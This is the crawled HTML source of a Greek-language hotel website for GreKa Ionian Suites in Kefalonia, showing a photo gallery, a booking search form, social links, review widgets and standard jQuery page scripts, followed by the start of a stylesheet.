href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9191_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9191_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9192_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9192_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9193_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9193_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9194_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9194_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9195_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9195_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9196_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9196_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9197_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9197_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9198_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9198_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9200_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9200_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9201_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/9201_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10034_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10034_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10035_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10035_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10036_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10036_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10037_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10037_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10038_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10038_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10039_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10039_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10040_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10040_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10041_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10041_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10042_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10042_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10043_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10043_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10044_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10044_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10045_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10045_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10046_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10046_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10047_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10047_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10048_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10048_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10049_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10049_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10050_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10050_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10051_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10051_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10052_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10052_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10053_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10053_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10054_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10054_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10055_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10055_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10056_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10056_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10057_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10057_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10058_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10058_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10059_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10059_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10060_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10060_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10061_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10061_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10062_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10062_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10063_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10063_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10064_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10064_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10065_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10065_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10066_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10066_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10067_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10067_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10068_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10068_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10069_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10069_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10070_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10070_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div><div data-tag-filter='none' class="col-md-2 col-xs-2"><a class="cmsimagegallerycolorbox "  rel="colorbox[773]"  href="https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10071_f.jpg" title="" data-title=""  style='background-image:url(https://site-media.hotelcloudcms.com/md/pr/1/870/st/773/10071_m.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;display:inline-block;width:100%;min-height:55px'  ></a></div></div></div></div></div></div><div  class="   col-md-3 col-sm-3 hidden-xs col-search"  ><div   id="header-book-contact-social-new"        ><div   id="header-book-contact-new"        ><div   id="header-book-new"        ><form data-t='0.098742008209229'  name='wpc-search-engine-form_17'   id='wpc-search-engine-form_17'          data-provider="wow-be" action="https://www.grekaioniansuites.com/el/book-online" data-ebe="0" method="get"  data-onchange-submit="0"      autocomplete="off"  ><input type='hidden' data-param='wpc-min-stay' value="1" /><input type='hidden' data-param='wpc-max-stay' value="31" /><input type='hidden' data-param='wpc-allow-days' value="" /><input type='hidden' data-param='wpc-js-date-format' value="dd M, yy" /><input type='hidden' data-param='wpc-server-date-format' value="yy-mm-dd" /><input type='hidden' data-key='lang' data-param='wpc-lang' value="el" /><div class="form-group  wpc-search-field    wpc-field-checkin "><label class="control-label label-before-control" for="checkin">Άφιξη </label><input  data-months-visible='1'  onkeydown="return false;"  class="form-control" autocomplete="off" data-key="checkin" type='text'  id='checkin'  name="checkin"  data-dateformat="dd MM, yyyy"   data-dateconvert="YYYY-MM-DD"      value=""/></div><div class="form-group  wpc-search-field    wpc-field-checkout "><label class="control-label label-before-control" for="checkout">Αναχώρηση </label><input onkeydown="return false;"  class="form-control"  data-key="checkout" type='text'  id='checkout'  name="checkout"  data-dateformat="dd MM, yyyy"   data-dateconvert="YYYY-MM-DD"    data-daysaftercheckin='1'      data-months-visible='1' /></div><div class="form-group  wpc-search-field    wpc-field-rooms "><label class="control-label label-before-control" for="rooms">Δωμάτια </label><select  data-key="rooms" class="form-control"  id='rooms'  name="rooms"   ><option value="1" selected='selected' >1</option><option value="2"  >2</option><option value="3"  >3</option><option value="4"  >4</option></select></div><div class="form-group  wpc-search-field    wpc-field-persons "><label class="control-label label-before-control" for="persons">Άτομα </label><select  data-key="persons" class="form-control"  id='persons'  name="persons"   ><option value="1"  >1</option><option value="2" selected='selected' >2</option><option value="3"  >3</option><option value="4"  >4</option><option value="5"  >5</option><option value="6"  >6</option></select></div><div class="form-group  wpc-search-field    wpc-field-currency "><label class="control-label label-before-control" for="currency">Νόμισμα </label><select  class="form-control" data-key="currency"  id='currency'  name="currency" ><option value='AUD'  >Australian dollar</option><option value='BGN'  >Bulgarian lev</option><option value='CAD'  >Canadian dollar</option><option value='CNY'  >Chinese yuan</option><option value='EUR' selected='selected' >Euro</option><option value='HKD'  >Hong Kong dollar</option><option value='ILS'  >Israeli new shekel</option><option value='NOK'  >Norwegian krone</option><option value='GBP'  >Pound sterling</option><option value='KRW'  >South Korean won</option><option value='SEK'  >Swedish krona/kronor</option><option value='CHF'  >Swiss franc</option><option value='TRY'  >Turkish lira</option><option value='AED'  >United Arab Emirates dirham</option><option value='USD'  >United States dollar</option></select></div><div class="form-group  wpc-search-field    wpc-field-send "><button class="btn" id="send" data-book-now="send" name="send"  >Αναζήτηση</button></div></form></div><div   id="header-contact-new"     style="clear:left;;"     ></div></div><div   id="header-social-new"        ><div  id="header-social-new"   class=" propertysocial-small  propertysocial   "     ><ul>				<li class='propertysocial-facebook'><a href="https://www.facebook.com/pages/GreKa-Ionian-Suites-Villa/192985900802171" title="follow us at facebook" class="fab fa-facebook-f" target="_blank" style=""></a></li>				<li class='propertysocial-googleplus'><a href="https://plus.google.com/101187617279463229587?hl=en" title="follow us at googleplus" class="icon-uniF129" target="_blank" style=""></a></li>				<li class='propertysocial-tripadvisor'><a href="https://www.tripadvisor.com/Hotel_Review-g488297-d1817978-Reviews-Greka_Ionian_Suites_Villa-Agia_Efimia_Cephalonia_Ionian_Islands.html" title="follow us at tripadvisor" class="fab fa-tripadvisor" target="_blank" style=""></a></li></ul></div></div></div><div   class="  row   "       ><div class="col-md-6   "  ><img  src='https://site-media.hotelcloudcms.com/md/pr/1/870/st/772/booking-guest-reviews.png'      width='90%'      style="margin-top:20px;;"     /></div><div class="col-md-6   "  ><div id="TA_excellent816" class="TA_excellent">
<ul id="AHKnB3" class="TA_links uzLS6YIQu">
<li id="39mpS4UP" class="fozbTEm9DX">
<a target="_blank" href="https://www.tripadvisor.com/"><img src="https://static.tacdn.com/img2/widget/tripadvisor_logo_115x18.gif" alt="TripAdvisor" class="widEXCIMG" id="CDSWIDEXCLOGO"/></a>
</li>
</ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.jscache.com/wejs?wtype=excellent&uniq=816&locationId=1817978&lang=en_US&display_version=2"></script>
</div></div><div    class=" text-center    "    style="padding-top:20px;;"     ><a href="/el/kefalonia-accommodation/maisonettes"   target="_parent" class=""  ><img  src='https://ohm-eu-center-1.ams3.cdn.digitaloceanspaces.com/media/direct/grekaioniansuites-animation.gif'      width='75%'         /></a></div></div></div></div></div>		

		
				<script type='text/javascript' src='https://assets.hotelcloudcms.com/assets/js/jquery-3.4.1.min.js'></script><script type='text/javascript' src='https://assets.hotelcloudcms.com/assets/js/jquery-migrate-3.1.0.min.js'></script><script type='text/javascript' src='https://assets.hotelcloudcms.com/assets/bootstrap-3.2.0/js/bootstrap.min.js'></script><script type='text/javascript' src='https://assets.hotelcloudcms.com/assets/jquery-datepicker-themes/lato/js/jquery-ui-1.9.2.custom.min.js'></script>						<script type='text/javascript'>
			$('[role=form]').each(function(i,fo){
				$(fo).find('[data-param]').each(function(i,el){
					var paramName = $(el).attr('data-param');
					if($(el).attr('name')==null){
						$(el).attr('name',paramName);
					}
				});
				if($(fo).find('[type=file]').length>0){
					$(fo).attr('enctype','multipart/form-data');
					var dataId = $(fo).attr('data-id');
					$(fo).attr('name',dataId).attr('id',dataId).attr('target',dataId+'_iframe');
					var iframe = $("<iframe src='about:blank' name='"+dataId+"_iframe' style='position:absolute;top:-10000px;left:-10000px;visibility:hidden;border:none;' ></iframe>");
					$('body').append(iframe);
				}
			});
			
			</script><script type='text/javascript' src='https://assets.hotelcloudcms.com/assets/js/jquery.form.min.js'></script><script src="https://assets.hotelcloudcms.com/assets/js/datepicker-helper.js" type="text/javascript"></script><script src="https://assets.hotelcloudcms.com/assets/js/jquery-ui-datepicker-i18n/trans_el.js"></script>					<script>
					$("form[data-provider] input[data-dateformat]").each(function(count,elem){
						//console.log(elem);
						$(elem).datepicker('option','monthNames',jq_datepicker_trans.monthNames);
						//$(elem).datepicker('option','monthNamesShort',jq_datepicker_trans.monthNamesShort);
						//$(elem).datepicker('option','dayNames',jq_datepicker_trans.dayNames);
						$(elem).datepicker('option','dayNamesShort',jq_datepicker_trans.dayNamesShort);
						$(elem).datepicker('option','dayNamesMin',jq_datepicker_trans.dayNamesMin);
						$(elem).datepicker('option','closeText',jq_datepicker_trans.closeText);
						$(elem).datepicker('option','nextText',jq_datepicker_trans.nextText);
						$(elem).datepicker('option','prevText',jq_datepicker_trans.prevText);
					});
					</script><script type="text/javascript" src="https://assets.hotelcloudcms.com/assets/js/wow-be.js?v=0.12"></script><script type='text/javascript' src='https://assets.hotelcloudcms.com/assets/colorbox/jquery.colorbox-min.js' ></script><script type='text/javascript'>
			var isMobile = $('body').hasClass('mobileclass')?1:0;
			$('.cmsimagegallery[data-provider=colorboxGallery]').each(function(i,el){
				if($(el).attr('data-gallery')!=null){
					var options = {
						rel:$(el).attr('data-gallery')
					};
					if(isMobile==1){
						options.scalePhotos = true;
						options.maxWidth = '98%';
						options.width = '98%';
					}else{
						options.height = '98%';
					}
					$(el).find('a').colorbox(options);
				}
			});
			$('.cmsimagepopup[data-provider=colorbox]').each(function(i,el){
				var galid = $(el).attr('data-id')+'_gallery';
				$(el).on('click',function(){
					$('[data-id='+galid+']:first>a').colorbox({rel:galid,height:'98%',open:true});
					return false;
				});
			});
			</script><script type='text/javascript'>
			(function(){$('button.mobilemenu').on('click',function(){
    var targetId= $(this).attr('data-target-id');
    var menu = $("[data-id='"+targetId+"']");
    if($(menu).hasClass('hidden')){
        $(menu).removeClass('hidden');
        var ulMenu = $(menu).find('ul:first');
        var ulMenuH = $(ulMenu).height();
        var wheight = $(window).height();
        var top = wheight/2 - ulMenuH/2;
        $(ulMenu).css('padding-top',top);
        $(menu).animate({opacity:1},250);
    }
    $(document).on('keyup',mobilemenuclose_listener);
});
function mobilemenuclose_listener(e){
    if(e.keyCode==27){
        $('button.mobile-menu-close').trigger('click');
    }
}
$('button.mobile-menu-close').on('click',function(){
     var targetId= $(this).attr('data-target-id');
    var menu = $("[data-id='"+targetId+"']");
    if(!$(menu).hasClass('hidden')){
       // $(menu).addClass('hidden');
       $(menu).animate({opacity:0},250,function(){$(this).addClass('hidden')})
    }
	$(document).off('key',mobilemenuclose_listener);
});
$(document).on('ready',function(){
    $('.cms-mobile-menu').each(function(i,mmenu){
        $(mmenu).detach().appendTo('body');
    });
});
})();
</script>										<script type="text/javascript" src="https://assets.hotelcloudcms.com/assets/js/wp-forms.js"></script>
				
				
				
							<script type="text/javascript">
			function pageBackgroundImageResized(){
				var w = $(window).width();
				var h = $(window).height();
				if(w>h){
					$('#pagebackgroundmedia>img:first').attr('height','auto').attr('width','100%');
				}else{
					$('#pagebackgroundmedia>img:first').attr('width','auto').attr('height','100%');
				}
			}
			$(window).on('resize',pageBackgroundImageResized);
			pageBackgroundImageResized();
			</script>		
								
						

		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7392e5cfc6604924a169bc192ef627c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
    generated in 0.419 seconds
    served from wp3-super-cache in 0.003 seconds
-->

--- FILE ---
content_type: text/css
request_url: https://site-assets.hotelcloudcms.com/md/pr/1/870/r/5834087736a8b7cf2a21e2b05f1abc445563b893.css?q=77
body_size: 1150
content:
#container-cols>div:last-child{
    padding:0;margin:0;
}
#container-cols{
    padding-bottom:20px;
}
#header-new{
